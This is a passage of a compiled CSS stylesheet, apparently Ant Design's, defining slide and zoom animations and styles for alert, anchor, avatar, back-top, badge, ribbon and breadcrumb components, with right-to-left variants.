  animation-play-state: running;
}

.ant-slide-right-leave.ant-slide-right-leave-active {
  animation-name: antSlideRightOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-slide-right-appear,
.ant-slide-right-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.ant-slide-right-leave {
  animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

@keyframes antSlideUpIn {
  0% {
    transform: scaleY(0.8);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: scaleY(1);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antSlideUpOut {
  0% {
    transform: scaleY(1);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: scaleY(0.8);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes antSlideDownIn {
  0% {
    transform: scaleY(0.8);
    transform-origin: 100% 100%;
    opacity: 0;
  }
  to {
    transform: scaleY(1);
    transform-origin: 100% 100%;
    opacity: 1;
  }
}
@keyframes antSlideDownOut {
  0% {
    transform: scaleY(1);
    transform-origin: 100% 100%;
    opacity: 1;
  }
  to {
    transform: scaleY(0.8);
    transform-origin: 100% 100%;
    opacity: 0;
  }
}
@keyframes antSlideLeftIn {
  0% {
    transform: scaleX(0.8);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: scaleX(1);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antSlideLeftOut {
  0% {
    transform: scaleX(1);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: scaleX(0.8);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes antSlideRightIn {
  0% {
    transform: scaleX(0.8);
    transform-origin: 100% 0;
    opacity: 0;
  }
  to {
    transform: scaleX(1);
    transform-origin: 100% 0;
    opacity: 1;
  }
}
@keyframes antSlideRightOut {
  0% {
    transform: scaleX(1);
    transform-origin: 100% 0;
    opacity: 1;
  }
  to {
    transform: scaleX(0.8);
    transform-origin: 100% 0;
    opacity: 0;
  }
}
.ant-zoom-appear,
.ant-zoom-enter,
.ant-zoom-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-appear.ant-zoom-appear-active,
.ant-zoom-enter.ant-zoom-enter-active {
  animation-name: antZoomIn;
  animation-play-state: running;
}

.ant-zoom-leave.ant-zoom-leave-active {
  animation-name: antZoomOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-appear,
.ant-zoom-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-appear-prepare,
.ant-zoom-enter-prepare {
  transform: none;
}

.ant-zoom-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-big-appear,
.ant-zoom-big-enter,
.ant-zoom-big-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-big-appear.ant-zoom-big-appear-active,
.ant-zoom-big-enter.ant-zoom-big-enter-active {
  animation-name: antZoomBigIn;
  animation-play-state: running;
}

.ant-zoom-big-leave.ant-zoom-big-leave-active {
  animation-name: antZoomBigOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-big-appear,
.ant-zoom-big-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-big-appear-prepare,
.ant-zoom-big-enter-prepare {
  transform: none;
}

.ant-zoom-big-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-big-fast-appear,
.ant-zoom-big-fast-enter,
.ant-zoom-big-fast-leave {
  animation-duration: 0.1s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-big-fast-appear.ant-zoom-big-fast-appear-active,
.ant-zoom-big-fast-enter.ant-zoom-big-fast-enter-active {
  animation-name: antZoomBigIn;
  animation-play-state: running;
}

.ant-zoom-big-fast-leave.ant-zoom-big-fast-leave-active {
  animation-name: antZoomBigOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-big-fast-appear,
.ant-zoom-big-fast-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-big-fast-appear-prepare,
.ant-zoom-big-fast-enter-prepare {
  transform: none;
}

.ant-zoom-big-fast-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-up-appear,
.ant-zoom-up-enter,
.ant-zoom-up-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-up-appear.ant-zoom-up-appear-active,
.ant-zoom-up-enter.ant-zoom-up-enter-active {
  animation-name: antZoomUpIn;
  animation-play-state: running;
}

.ant-zoom-up-leave.ant-zoom-up-leave-active {
  animation-name: antZoomUpOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-up-appear,
.ant-zoom-up-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-up-appear-prepare,
.ant-zoom-up-enter-prepare {
  transform: none;
}

.ant-zoom-up-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-down-appear,
.ant-zoom-down-enter,
.ant-zoom-down-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-down-appear.ant-zoom-down-appear-active,
.ant-zoom-down-enter.ant-zoom-down-enter-active {
  animation-name: antZoomDownIn;
  animation-play-state: running;
}

.ant-zoom-down-leave.ant-zoom-down-leave-active {
  animation-name: antZoomDownOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-down-appear,
.ant-zoom-down-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-down-appear-prepare,
.ant-zoom-down-enter-prepare {
  transform: none;
}

.ant-zoom-down-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-left-appear,
.ant-zoom-left-enter,
.ant-zoom-left-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-left-appear.ant-zoom-left-appear-active,
.ant-zoom-left-enter.ant-zoom-left-enter-active {
  animation-name: antZoomLeftIn;
  animation-play-state: running;
}

.ant-zoom-left-leave.ant-zoom-left-leave-active {
  animation-name: antZoomLeftOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-left-appear,
.ant-zoom-left-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-left-appear-prepare,
.ant-zoom-left-enter-prepare {
  transform: none;
}

.ant-zoom-left-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-zoom-right-appear,
.ant-zoom-right-enter,
.ant-zoom-right-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-zoom-right-appear.ant-zoom-right-appear-active,
.ant-zoom-right-enter.ant-zoom-right-enter-active {
  animation-name: antZoomRightIn;
  animation-play-state: running;
}

.ant-zoom-right-leave.ant-zoom-right-leave-active {
  animation-name: antZoomRightOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-zoom-right-appear,
.ant-zoom-right-enter {
  transform: scale(0);
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-zoom-right-appear-prepare,
.ant-zoom-right-enter-prepare {
  transform: none;
}

.ant-zoom-right-leave {
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

@keyframes antZoomIn {
  0% {
    transform: scale(0.2);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes antZoomOut {
  0% {
    transform: scale(1);
  }
  to {
    transform: scale(0.2);
    opacity: 0;
  }
}
@keyframes antZoomBigIn {
  0% {
    transform: scale(0.8);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes antZoomBigOut {
  0% {
    transform: scale(1);
  }
  to {
    transform: scale(0.8);
    opacity: 0;
  }
}
@keyframes antZoomUpIn {
  0% {
    transform: scale(0.8);
    transform-origin: 50% 0;
    opacity: 0;
  }
  to {
    transform: scale(1);
    transform-origin: 50% 0;
  }
}
@keyframes antZoomUpOut {
  0% {
    transform: scale(1);
    transform-origin: 50% 0;
  }
  to {
    transform: scale(0.8);
    transform-origin: 50% 0;
    opacity: 0;
  }
}
@keyframes antZoomLeftIn {
  0% {
    transform: scale(0.8);
    transform-origin: 0 50%;
    opacity: 0;
  }
  to {
    transform: scale(1);
    transform-origin: 0 50%;
  }
}
@keyframes antZoomLeftOut {
  0% {
    transform: scale(1);
    transform-origin: 0 50%;
  }
  to {
    transform: scale(0.8);
    transform-origin: 0 50%;
    opacity: 0;
  }
}
@keyframes antZoomRightIn {
  0% {
    transform: scale(0.8);
    transform-origin: 100% 50%;
    opacity: 0;
  }
  to {
    transform: scale(1);
    transform-origin: 100% 50%;
  }
}
@keyframes antZoomRightOut {
  0% {
    transform: scale(1);
    transform-origin: 100% 50%;
  }
  to {
    transform: scale(0.8);
    transform-origin: 100% 50%;
    opacity: 0;
  }
}
@keyframes antZoomDownIn {
  0% {
    transform: scale(0.8);
    transform-origin: 50% 100%;
    opacity: 0;
  }
  to {
    transform: scale(1);
    transform-origin: 50% 100%;
  }
}
@keyframes antZoomDownOut {
  0% {
    transform: scale(1);
    transform-origin: 50% 100%;
  }
  to {
    transform: scale(0.8);
    transform-origin: 50% 100%;
    opacity: 0;
  }
}
.ant-motion-collapse-legacy {
  overflow: hidden;
}

.ant-motion-collapse,
.ant-motion-collapse-legacy-active {
  transition: height 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}

.ant-motion-collapse {
  overflow: hidden;
}

.ant-affix {
  position: fixed;
  z-index: 10;
}

.ant-alert {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: flex;
  align-items: center;
  padding: 8px 15px;
  word-wrap: break-word;
  border-radius: 2px;
}

.ant-alert-content {
  flex: 1;
  min-width: 0;
}

.ant-alert-icon {
  margin-right: 8px;
}

.ant-alert-description {
  display: none;
  font-size: 14px;
  line-height: 22px;
}

.ant-alert-success {
  background-color: #f6ffed;
  border: 1px solid #b7eb8f;
}

.ant-alert-success .ant-alert-icon {
  color: #52c41a;
}

.ant-alert-info {
  background-color: #e6f7ff;
  border: 1px solid #91d5ff;
}

.ant-alert-info .ant-alert-icon {
  color: #1890ff;
}

.ant-alert-warning {
  background-color: #fffbe6;
  border: 1px solid #ffe58f;
}

.ant-alert-warning .ant-alert-icon {
  color: #faad14;
}

.ant-alert-error {
  background-color: #fff2f0;
  border: 1px solid #ffccc7;
}

.ant-alert-error .ant-alert-icon {
  color: #ff4d4f;
}

.ant-alert-error .ant-alert-description > pre {
  margin: 0;
  padding: 0;
}

.ant-alert-action {
  margin-left: 8px;
}

.ant-alert-close-icon {
  margin-left: 8px;
  padding: 0;
  overflow: hidden;
  font-size: 12px;
  line-height: 12px;
  background-color: transparent;
  border: none;
  outline: none;
  cursor: pointer;
}

.ant-alert-close-icon .anticon-close {
  color: rgba(0, 0, 0, 0.45);
  transition: color 0.3s;
}

.ant-alert-close-icon .anticon-close:hover {
  color: rgba(0, 0, 0, 0.75);
}

.ant-alert-close-text {
  color: rgba(0, 0, 0, 0.45);
  transition: color 0.3s;
}

.ant-alert-close-text:hover {
  color: rgba(0, 0, 0, 0.75);
}

.ant-alert-with-description {
  align-items: flex-start;
  padding: 15px 15px 15px 24px;
}

.ant-alert-with-description.ant-alert-no-icon {
  padding: 15px;
}

.ant-alert-with-description .ant-alert-icon {
  margin-right: 15px;
  font-size: 24px;
}

.ant-alert-with-description .ant-alert-message {
  display: block;
  margin-bottom: 4px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 16px;
}

.ant-alert-message {
  color: rgba(0, 0, 0, 0.85);
}

.ant-alert-with-description .ant-alert-description {
  display: block;
}

.ant-alert.ant-alert-motion-leave {
  overflow: hidden;
  opacity: 1;
  transition: max-height 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), opacity 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-top 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), margin-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-alert.ant-alert-motion-leave-active {
  max-height: 0;
  margin-bottom: 0 !important;
  padding-top: 0;
  padding-bottom: 0;
  opacity: 0;
}

.ant-alert-banner {
  margin-bottom: 0;
  border: 0;
  border-radius: 0;
}

.ant-alert.ant-alert-rtl {
  direction: rtl;
}

.ant-alert-rtl .ant-alert-icon {
  margin-right: auto;
  margin-left: 8px;
}

.ant-alert-rtl .ant-alert-action,
.ant-alert-rtl .ant-alert-close-icon {
  margin-right: 8px;
  margin-left: auto;
}

.ant-alert-rtl.ant-alert-with-description {
  padding-right: 24px;
  padding-left: 15px;
}

.ant-alert-rtl.ant-alert-with-description .ant-alert-icon {
  margin-right: auto;
  margin-left: 15px;
}

.ant-anchor {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  padding: 0 0 0 2px;
}

.ant-anchor-wrapper {
  margin-left: -4px;
  padding-left: 4px;
  overflow: auto;
  background-color: transparent;
}

.ant-anchor-ink {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}

.ant-anchor-ink:before {
  position: relative;
  display: block;
  width: 2px;
  height: 100%;
  margin: 0 auto;
  background-color: #f0f0f0;
  content: " ";
}

.ant-anchor-ink-ball {
  position: absolute;
  left: 50%;
  display: none;
  width: 8px;
  height: 8px;
  background-color: #fff;
  border: 2px solid #1890ff;
  border-radius: 8px;
  transform: translateX(-50%);
  transition: top 0.3s ease-in-out;
}

.ant-anchor-ink-ball.ant-anchor-ink-ball-visible {
  display: inline-block;
}

.ant-anchor-fixed .ant-anchor-ink .ant-anchor-ink-ball {
  display: none;
}

.ant-anchor-link {
  padding: 4px 0 4px 16px;
}

.ant-anchor-link-title {
  position: relative;
  display: block;
  margin-bottom: 3px;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  white-space: nowrap;
  text-overflow: ellipsis;
  transition: all 0.3s;
}

.ant-anchor-link-title:only-child {
  margin-bottom: 0;
}

.ant-anchor-link-active > .ant-anchor-link-title {
  color: #1890ff;
}

.ant-anchor-link .ant-anchor-link {
  padding-top: 2px;
  padding-bottom: 2px;
}

.ant-anchor-rtl {
  direction: rtl;
}

.ant-anchor-rtl.ant-anchor-wrapper {
  margin-right: -4px;
  margin-left: 0;
  padding-right: 4px;
  padding-left: 0;
}

.ant-anchor-rtl .ant-anchor-ink {
  right: 0;
  left: auto;
}

.ant-anchor-rtl .ant-anchor-ink-ball {
  right: 50%;
  left: 0;
  transform: translateX(50%);
}

.ant-anchor-rtl .ant-anchor-link {
  padding: 4px 16px 4px 0;
}

.ant-select-auto-complete {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
}

.ant-select-auto-complete .ant-select-clear {
  right: 13px;
}

.ant-avatar {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-block;
  overflow: hidden;
  color: #fff;
  white-space: nowrap;
  text-align: center;
  vertical-align: middle;
  background: #ccc;
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
}

.ant-avatar-image {
  background: transparent;
}

.ant-avatar .ant-image-img {
  display: block;
}

.ant-avatar-string {
  position: absolute;
  left: 50%;
  transform-origin: 0 center;
}

.ant-avatar.ant-avatar-icon {
  font-size: 18px;
}

.ant-avatar.ant-avatar-icon > .anticon {
  margin: 0;
}

.ant-avatar-lg {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
}

.ant-avatar-lg-string {
  position: absolute;
  left: 50%;
  transform-origin: 0 center;
}

.ant-avatar-lg.ant-avatar-icon {
  font-size: 24px;
}

.ant-avatar-lg.ant-avatar-icon > .anticon {
  margin: 0;
}

.ant-avatar-sm {
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 50%;
}

.ant-avatar-sm-string {
  position: absolute;
  left: 50%;
  transform-origin: 0 center;
}

.ant-avatar-sm.ant-avatar-icon {
  font-size: 14px;
}

.ant-avatar-sm.ant-avatar-icon > .anticon {
  margin: 0;
}

.ant-avatar-square {
  border-radius: 2px;
}

.ant-avatar > img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.ant-avatar-group {
  display: inline-flex;
}

.ant-avatar-group .ant-avatar {
  border: 1px solid #fff;
}

.ant-avatar-group .ant-avatar:not(:first-child) {
  margin-left: -8px;
}

.ant-avatar-group-popover .ant-avatar + .ant-avatar {
  margin-left: 3px;
}

.ant-avatar-group-rtl .ant-avatar:not(:first-child) {
  margin-right: -8px;
  margin-left: 0;
}

.ant-avatar-group-popover.ant-popover-rtl .ant-avatar + .ant-avatar {
  margin-right: 3px;
  margin-left: 0;
}

.ant-back-top {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: fixed;
  right: 100px;
  bottom: 50px;
  z-index: 10;
  width: 40px;
  height: 40px;
  cursor: pointer;
}

.ant-back-top:empty {
  display: none;
}

.ant-back-top-rtl {
  right: auto;
  left: 100px;
  direction: rtl;
}

.ant-back-top-content {
  width: 40px;
  height: 40px;
  overflow: hidden;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.45);
  border-radius: 20px;
  transition: all 0.3s;
}

.ant-back-top-content:hover {
  background-color: rgba(0, 0, 0, 0.85);
  transition: all 0.3s;
}

.ant-back-top-icon {
  font-size: 24px;
  line-height: 40px;
}

@media screen and (max-width: 768px) {
  .ant-back-top {
    right: 60px;
  }
  .ant-back-top-rtl {
    right: auto;
    left: 60px;
  }
}
@media screen and (max-width: 480px) {
  .ant-back-top {
    right: 20px;
  }
  .ant-back-top-rtl {
    right: auto;
    left: 20px;
  }
}
.ant-badge {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-block;
  line-height: 1;
}

.ant-badge-count {
  z-index: auto;
  min-width: 20px;
  height: 20px;
  padding: 0 6px;
  color: #fff;
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
  text-align: center;
  background: #ff4d4f;
  border-radius: 10px;
  box-shadow: 0 0 0 1px #fff;
}

.ant-badge-count a,
.ant-badge-count a:hover {
  color: #fff;
}

.ant-badge-count-sm {
  min-width: 14px;
  height: 14px;
  padding: 0;
  font-size: 12px;
  line-height: 14px;
  border-radius: 7px;
}

.ant-badge-multiple-words {
  padding: 0 8px;
}

.ant-badge-dot {
  z-index: auto;
  width: 6px;
  min-width: 6px;
  height: 6px;
  background: #ff4d4f;
  border-radius: 100%;
  box-shadow: 0 0 0 1px #fff;
}

.ant-badge-dot.ant-scroll-number {
  transition: background 1.5s;
}

.ant-badge-count,
.ant-badge-dot,
.ant-badge .ant-scroll-number-custom-component {
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  transform-origin: 100% 0;
}

.ant-badge-count.anticon-spin,
.ant-badge-dot.anticon-spin,
.ant-badge .ant-scroll-number-custom-component.anticon-spin {
  animation: antBadgeLoadingCircle 1s linear infinite;
}

.ant-badge-status {
  line-height: inherit;
  vertical-align: baseline;
}

.ant-badge-status-dot {
  position: relative;
  top: -1px;
  display: inline-block;
  width: 6px;
  height: 6px;
  vertical-align: middle;
  border-radius: 50%;
}

.ant-badge-status-success {
  background-color: #52c41a;
}

.ant-badge-status-processing {
  position: relative;
  background-color: #1890ff;
}

.ant-badge-status-processing:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 50%;
  animation: antStatusProcessing 1.2s ease-in-out infinite;
  content: "";
}

.ant-badge-status-default {
  background-color: #d9d9d9;
}

.ant-badge-status-error {
  background-color: #ff4d4f;
}

.ant-badge-status-warning {
  background-color: #faad14;
}

.ant-badge-status-magenta,
.ant-badge-status-pink {
  background: #eb2f96;
}

.ant-badge-status-red {
  background: #f5222d;
}

.ant-badge-status-volcano {
  background: #fa541c;
}

.ant-badge-status-orange {
  background: #fa8c16;
}

.ant-badge-status-yellow {
  background: #fadb14;
}

.ant-badge-status-gold {
  background: #faad14;
}

.ant-badge-status-cyan {
  background: #13c2c2;
}

.ant-badge-status-lime {
  background: #a0d911;
}

.ant-badge-status-green {
  background: #52c41a;
}

.ant-badge-status-blue {
  background: #1890ff;
}

.ant-badge-status-geekblue {
  background: #2f54eb;
}

.ant-badge-status-purple {
  background: #722ed1;
}

.ant-badge-status-text {
  margin-left: 8px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
}

.ant-badge-zoom-appear,
.ant-badge-zoom-enter {
  animation: antZoomBadgeIn 0.3s cubic-bezier(0.12, 0.4, 0.29, 1.46);
  animation-fill-mode: both;
}

.ant-badge-zoom-leave {
  animation: antZoomBadgeOut 0.3s cubic-bezier(0.71, -0.46, 0.88, 0.6);
  animation-fill-mode: both;
}

.ant-badge-not-a-wrapper .ant-badge-zoom-appear,
.ant-badge-not-a-wrapper .ant-badge-zoom-enter {
  animation: antNoWrapperZoomBadgeIn 0.3s cubic-bezier(0.12, 0.4, 0.29, 1.46);
}

.ant-badge-not-a-wrapper .ant-badge-zoom-leave {
  animation: antNoWrapperZoomBadgeOut 0.3s cubic-bezier(0.71, -0.46, 0.88, 0.6);
}

.ant-badge-not-a-wrapper:not(.ant-badge-status) {
  vertical-align: middle;
}

.ant-badge-not-a-wrapper .ant-badge-count,
.ant-badge-not-a-wrapper .ant-scroll-number-custom-component {
  transform: none;
}

.ant-badge-not-a-wrapper .ant-scroll-number,
.ant-badge-not-a-wrapper .ant-scroll-number-custom-component {
  position: relative;
  top: auto;
  display: block;
  transform-origin: 50% 50%;
}

@keyframes antStatusProcessing {
  0% {
    transform: scale(0.8);
    opacity: 0.5;
  }
  to {
    transform: scale(2.4);
    opacity: 0;
  }
}
.ant-scroll-number {
  overflow: hidden;
  direction: ltr;
}

.ant-scroll-number-only {
  position: relative;
  display: inline-block;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-scroll-number-only,
.ant-scroll-number-only > p.ant-scroll-number-only-unit {
  height: 20px;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}

.ant-scroll-number-only > p.ant-scroll-number-only-unit {
  margin: 0;
}

.ant-scroll-number-symbol {
  vertical-align: top;
}

@keyframes antZoomBadgeIn {
  0% {
    transform: scale(0) translate(50%, -50%);
    opacity: 0;
  }
  to {
    transform: scale(1) translate(50%, -50%);
  }
}
@keyframes antZoomBadgeOut {
  0% {
    transform: scale(1) translate(50%, -50%);
  }
  to {
    transform: scale(0) translate(50%, -50%);
    opacity: 0;
  }
}
@keyframes antNoWrapperZoomBadgeIn {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  to {
    transform: scale(1);
  }
}
@keyframes antNoWrapperZoomBadgeOut {
  0% {
    transform: scale(1);
  }
  to {
    transform: scale(0);
    opacity: 0;
  }
}
@keyframes antBadgeLoadingCircle {
  0% {
    transform-origin: 50%;
  }
  to {
    transform: translate(50%, -50%) rotate(1turn);
    transform-origin: 50%;
  }
}
.ant-ribbon-wrapper {
  position: relative;
}

.ant-ribbon {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: 8px;
  height: 22px;
  padding: 0 8px;
  color: #fff;
  line-height: 22px;
  white-space: nowrap;
  background-color: #1890ff;
  border-radius: 2px;
}

.ant-ribbon-text {
  color: #fff;
}

.ant-ribbon-corner {
  position: absolute;
  top: 100%;
  width: 8px;
  height: 8px;
  color: currentcolor;
  border: 4px solid;
  transform: scaleY(0.75);
  transform-origin: top;
}

.ant-ribbon-corner:after {
  position: absolute;
  top: -4px;
  left: -4px;
  width: inherit;
  height: inherit;
  color: rgba(0, 0, 0, 0.25);
  border: inherit;
  content: "";
}

.ant-ribbon-color-magenta,
.ant-ribbon-color-pink {
  color: #eb2f96;
  background: #eb2f96;
}

.ant-ribbon-color-red {
  color: #f5222d;
  background: #f5222d;
}

.ant-ribbon-color-volcano {
  color: #fa541c;
  background: #fa541c;
}

.ant-ribbon-color-orange {
  color: #fa8c16;
  background: #fa8c16;
}

.ant-ribbon-color-yellow {
  color: #fadb14;
  background: #fadb14;
}

.ant-ribbon-color-gold {
  color: #faad14;
  background: #faad14;
}

.ant-ribbon-color-cyan {
  color: #13c2c2;
  background: #13c2c2;
}

.ant-ribbon-color-lime {
  color: #a0d911;
  background: #a0d911;
}

.ant-ribbon-color-green {
  color: #52c41a;
  background: #52c41a;
}

.ant-ribbon-color-blue {
  color: #1890ff;
  background: #1890ff;
}

.ant-ribbon-color-geekblue {
  color: #2f54eb;
  background: #2f54eb;
}

.ant-ribbon-color-purple {
  color: #722ed1;
  background: #722ed1;
}

.ant-ribbon.ant-ribbon-placement-end {
  right: -8px;
  border-bottom-right-radius: 0;
}

.ant-ribbon.ant-ribbon-placement-end .ant-ribbon-corner {
  right: 0;
  border-color: currentcolor transparent transparent currentcolor;
}

.ant-ribbon.ant-ribbon-placement-start {
  left: -8px;
  border-bottom-left-radius: 0;
}

.ant-ribbon.ant-ribbon-placement-start .ant-ribbon-corner {
  left: 0;
  border-color: currentcolor currentcolor transparent transparent;
}

.ant-badge-rtl {
  direction: rtl;
}

.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-badge-count,
.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-badge-dot,
.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-scroll-number-custom-component {
  right: auto;
  left: 0;
  direction: ltr;
  transform: translate(-50%, -50%);
  transform-origin: 0 0;
}

.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-scroll-number-custom-component {
  right: auto;
  left: 0;
  transform: translate(-50%, -50%);
  transform-origin: 0 0;
}

.ant-badge-rtl .ant-badge-status-text {
  margin-right: 8px;
  margin-left: 0;
}

.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-appear,
.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-enter {
  animation-name: antZoomBadgeInRtl;
}

.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-leave {
  animation-name: antZoomBadgeOutRtl;
}

.ant-ribbon-rtl {
  direction: rtl;
}

.ant-ribbon-rtl.ant-ribbon-placement-end {
  right: unset;
  left: -8px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 0;
}

.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner {
  right: unset;
  left: 0;
}

.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner,
.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner:after {
  border-color: currentcolor currentcolor transparent transparent;
}

.ant-ribbon-rtl.ant-ribbon-placement-start {
  right: -8px;
  left: unset;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 2px;
}

.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner {
  right: 0;
  left: unset;
}

.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner,
.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner:after {
  border-color: currentcolor transparent transparent currentcolor;
}

@keyframes antZoomBadgeInRtl {
  0% {
    transform: scale(0) translate(-50%, -50%);
    opacity: 0;
  }
  to {
    transform: scale(1) translate(-50%, -50%);
  }
}
@keyframes antZoomBadgeOutRtl {
  0% {
    transform: scale(1) translate(-50%, -50%);
  }
  to {
    transform: scale(0) translate(-50%, -50%);
    opacity: 0;
  }
}
.ant-breadcrumb {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-breadcrumb .anticon {
  font-size: 14px;
}

.ant-breadcrumb ol {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
